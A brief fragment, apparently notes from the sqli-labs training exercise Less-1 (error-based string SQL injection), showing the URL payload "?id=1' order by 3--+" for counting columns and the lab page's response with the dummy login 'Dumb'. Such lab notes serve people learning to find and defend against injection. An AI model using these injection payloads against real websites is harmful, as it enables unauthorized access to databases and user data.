 Less-1 **Error Based- String**
sql/Less-1/?id=1' order by 3--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1